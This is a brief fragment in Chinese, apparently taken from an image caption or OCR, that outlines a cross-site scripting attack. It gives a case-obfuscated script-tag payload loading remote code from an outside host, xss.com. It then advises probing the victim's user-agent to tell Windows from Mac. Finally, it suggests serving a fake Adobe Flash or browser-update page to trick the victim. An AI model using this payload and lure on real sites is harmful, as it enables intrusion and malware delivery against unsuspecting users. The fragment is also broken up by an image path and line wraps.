 在存在漏洞处放入payload
<sCRiPt sRC=xss.com/asdq></sCrIpT>
可以先放入探针，测试通过对方的ua头，检
查对面电脑的基本情况
windows or mac
然后可以针对目标，放入类似flash更新，浏
览器版本更新的模板
Adobe Flash Player